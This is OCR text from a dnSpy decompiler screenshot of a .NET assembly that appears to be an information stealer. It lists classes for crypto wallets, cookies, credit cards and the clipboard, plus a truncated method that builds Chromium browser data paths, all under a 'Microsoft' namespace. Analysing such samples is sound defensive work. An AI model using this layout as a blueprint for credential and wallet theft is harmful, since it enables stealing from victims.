 dnSpy v6.5.0 (64-bit, .NET Framework)
File Edit View Debug Window Help
A new version of dnSpy is available: 6.5.1.0 Open downlo
Assembly Explorer
Browsers
Base Type and Interfac
Derived Types
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @020000
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
CookieFormat @0200002
Counting @02000067
CreditCardFormat @0200
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
100 %
dnSpy v6.5.0 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
References
Resources
{ } -
{ } Microsoft
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @02000
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
CookieFormat @0200002
Counting @02000067
CreditCardFormat @0200
Browsers
7 namespace Microsoft
8 {
9 // Token: 0x0200000D RID: 13
10 internal class Browsers
11 {
12 // Token: 0x06000028 RID: 40 RVA: 0x00003078 File Offset: 0x0000127
13 public static async Task ChromiumBrowsers()
14 {
15 Dictionary<string, string> paths = new Dictionary<string, strin
16 {
17 {
18 "Google",
19 Path.Combine(Browsers.LocalApplicationData, "Google", "
20 },
21 {
22 "Yandex",
23 Path.Combine(Browsers.LocalApplicationData, "Yandex", "
24 },
25 {
26 "Edge",
27 Path.Combine(Browsers.LocalApplicationData, "Microsoft"
28 },
29 {
100 %